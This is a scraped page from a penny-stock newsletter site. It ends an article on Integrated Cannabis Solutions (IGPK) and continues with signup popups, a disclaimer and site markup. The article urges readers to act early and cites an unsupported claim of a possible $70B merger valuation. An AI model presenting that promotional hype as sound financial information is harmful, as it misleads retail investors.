<p>Our advice? Keep a close eye on IGPK&#8217;s journey as it takes on this exciting phase of growth and exploration. It&#8217;s likely this story will catch wind quickly and it could be a great time to take advantage. As @SuperRobotOTC eluded to in his video, this could be the OTC&#8217;s largest merger, with a potential $70B valuation.</p>
<p>We will update you on IGPK when more details emerge, subscribe to Microcapdaily to follow along!<br />
	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div></p>
<p>Disclosure: We have not been compensated for this article/video. MicroCap Daily is not an investment advisor; this article/video does not provide investment advice. Always do your research, make your own investment decisions, or consult with your nearest financial advisor. This article/video is not a solicitation or recommendation to buy, sell, or hold securities. This article/video is our opinion, is meant for informational and educational purposes only, and does not provide investment advice. Past performance is not indicative of future performance.</p>
<p>Picture by <a href="https://pixabay.com/users/geralt-9301/">geralt</a> from Pixabay</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_41964&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024\/&quot;,&quot;postId&quot;:41964,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="rpwe_widget-2" class="mvp-side-widget rpwe_widget recent-posts-extended"><div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Recent Posts</span></h4></div><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-45x45.jpg" alt="Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" target="_self">Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</a></h3><time class="rpwe-time published" datetime="2024-01-18T19:23:17-05:00">January 18, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-45x45.jpg" alt="Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" target="_self">Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</a></h3><time class="rpwe-time published" datetime="2024-01-16T18:20:20-05:00">January 16, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-45x45.jpg" alt="Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/" target="_self">Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</a></h3><time class="rpwe-time published" datetime="2024-01-12T12:08:47-05:00">January 12, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-45x45.jpg" alt="Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/" target="_self">Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</a></h3><time class="rpwe-time published" datetime="2024-01-10T19:53:50-05:00">January 10, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-45x45.jpg" alt="1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/" target="_self">1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</a></h3><time class="rpwe-time published" datetime="2024-01-08T19:37:22-05:00">January 8, 2024</time></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://microcapdaily.com/meta-materials-inc-otcmkts-mmtlp-enormous-short-position-in-trouble-as-next-bridge-hydrocarbons-set-to-stop-trading-george-palikaras-john-brda-on-corporate-action-2/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="139" src="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp 1424w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-300x104.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1024x357.webp 1024w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-768x268.webp 768w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-150x52.webp 150w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-696x242.webp 696w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1068x372.webp 1068w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="28" src="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp 1424w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-300x104.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1024x357.webp 1024w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-768x268.webp 768w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-150x52.webp 150w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-696x242.webp 696w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1068x372.webp 1068w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Uncategorized</span><span class="mvp-cd-date left relative">3 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Meta Materials Inc (OTCMKTS: MMTLP) Enormous Short Position in Trouble as Next Bridge Hydrocarbons Set to Stop Trading (George Palikaras &#038; John Brda on Corporate Action)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/medium-kok-play-the-parabolic-rise-of-metal-arts-otcmkts-mtrt/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="320" height="240" src="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png 1600w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-300x225.png 300w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-1024x768.png 1024w" sizes="auto, (max-width: 320px) 100vw, 320px" />										<img width="80" height="60" src="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png 1600w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-300x225.png 300w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-1024x768.png 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Micro Cap Insider</span><span class="mvp-cd-date left relative">4 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Medium (KOK PLAY) The Parabolic Rise of Metal Arts (OTCMKTS: MTRT)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/healthier-choices-management-corp-otcmkts-hcmc-pmi-patent-infringement-lawsuit-moves-forward/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="360" height="240" src="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg 2048w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-768x512.jpg 768w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-1024x683.jpg 1024w" sizes="auto, (max-width: 360px) 100vw, 360px" />										<img width="80" height="53" src="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg 2048w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-768x512.jpg 768w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-1024x683.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-214x140.jpg 214w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Healthier Choices Management Corp. (OTCMKTS: HCMC) Powerful Comeback Brewing as PMI Patent Infringement Lawsuit Moves Forward</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/neubase-therapeutics-nasdaq-nbse-stake-acquisition-symetryx-urges-board-to-consider-1-per-share-dividend/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>NeuBase Therapeutics (NASDAQ: NBSE) Stake Acquisition: Symetryx Urges Board to Consider $1 per Share Dividend</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/ameca-mining-rm-the-rise-of-southcorp-capital-inc-otcmkts-sthc/" rel="bookmark">
							<li>
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>AMECA Mining RM; the Rise of Southcorp Capital, Inc. (OTCMKTS: STHC)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/snpw-sun-pacific-holding-corp-power-brewing-50mw-solar-farm-project-in-durango-mexico-mou-with-atlas-medrecycler-48000-sf-new-partnership-queensland-australia-solar-farm/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="200" src="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg 4000w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-300x150.jpg 300w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-768x384.jpg 768w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-1024x512.jpg 1024w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="40" src="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg 4000w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-300x150.jpg 300w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-768x384.jpg 768w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-1024x512.jpg 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">4 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>SNPW (Sun Pacific Holding Corp) Power Brewing: 50MW solar farm project in Durango Mexico  MOU with Atlas Medrecycler 48,000 SF New Partnership Queensland Australia Solar Farm.</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/asia-broadband-otcmkts-aabb-on-the-move-northbound-since-sub-0-08-dip-as-crypto-innovator-elevates-aabb-crypto-exchange-enters-the-nft-space/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="238" src="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png 512w, https://microcapdaily.com/wp-content/uploads/2021/02/maaa-300x178.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="48" src="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png 512w, https://microcapdaily.com/wp-content/uploads/2021/02/maaa-300x178.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">4 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Asia Broadband (OTCMKTS: AABB) On the Move Northbound Since Sub $0.08 Dip as Crypto Innovator Elevates AABB Crypto Exchange &#038; Enters the NFT Space</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/meta-materials-inc-otcmkts-mmtlp-short-squeeze-s-1a4-filing-signals-s1-approval-could-be-days-away-next-bridge-hydrocarbons-spin-off/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="229" src="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp 640w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-300x172.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-150x86.webp 150w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="46" src="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp 640w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-300x172.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-150x86.webp 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Uncategorized</span><span class="mvp-cd-date left relative">3 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Meta Materials Inc (OTCMKTS: MMTLP) Short Squeeze S-1a4 Filing Signals S1 Approval Could Be Days Away (Next Bridge Hydrocarbons Spin-Off)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																									<li><a href="https://twitter.com/MicroCapDaily_" target="_blank" class="fab fa-twitter"></a></li>
																																																	<li><a href="https://www.youtube.com/@microcapdaily/featured" target="_blank" class="fab fa-youtube"></a></li>
																																	<li>
										<a href="https://stocktwits.com/Microcapdaily_" target="_blank">
											<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
                        <g id="Group_351" data-name="Group 351" transform="translate(3508 1647)">
                          <circle id="Ellipse_10" data-name="Ellipse 10" cx="20" cy="20" r="20" transform="translate(-3508 -1647)" fill="#000000cc"/>
                          <g id="Group_350" data-name="Group 350" transform="translate(-65.961 88.268)">
                          <g id="Group_349" data-name="Group 349" transform="translate(-3429 -1730)">
                            <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                            <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                            <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                          </g>
                          </g>
                        </g>
                      </svg>
										</a>
									</li>
							</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>© All rights reserved.</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zox-news-child\/*","\/wp-content\/themes\/zox-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		<!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: Popup microcapdaily -->
<script>(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.campaign=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,60263,'ioum6sqsuxpnssktxike');</script>
<!-- / OptinMonster -->    <script>
        var snp_f = [];
        var snp_hostname = new RegExp(location.host);
        var snp_http = new RegExp("^(http|https)://", "i");
        var snp_cookie_prefix = '';
        var snp_separate_cookies = false;
        var snp_ajax_url = 'https://microcapdaily.com/wp-admin/admin-ajax.php';
        var snp_domain_url = 'https://microcapdaily.com';
		var snp_ajax_nonce = 'c3430ea0f4';
		var snp_ajax_ping_time = 1000;
        var snp_ignore_cookies = false;
        var snp_enable_analytics_events = false;
        var snp_is_mobile = false;
        var snp_enable_mobile = true;
        var snp_use_in_all = false;
        var snp_excluded_urls = [];
        var snp_close_on_esc_key = false;
            </script>
    <div class="snp-root">
        <input type="hidden" id="snp_popup" value="" />
        <input type="hidden" id="snp_popup_id" value="" />
        <input type="hidden" id="snp_popup_theme" value="" />
        <input type="hidden" id="snp_exithref" value="" />
        <input type="hidden" id="snp_exittarget" value="" />
                	<div id="snppopup-welcome" class="snp-pop-4920 snppopup"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4920" /><input type="hidden" class="snp_popup_theme" value="bar4" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="-2" /><input type="hidden" class="snp_cookie_close" value="-2" /><div class="snp-fb snp-bar4 snp-pos-bottom snp-ani-slide">
    <div class="snp-container">
	<div class="snp-top">
	    <div class="snp-image">
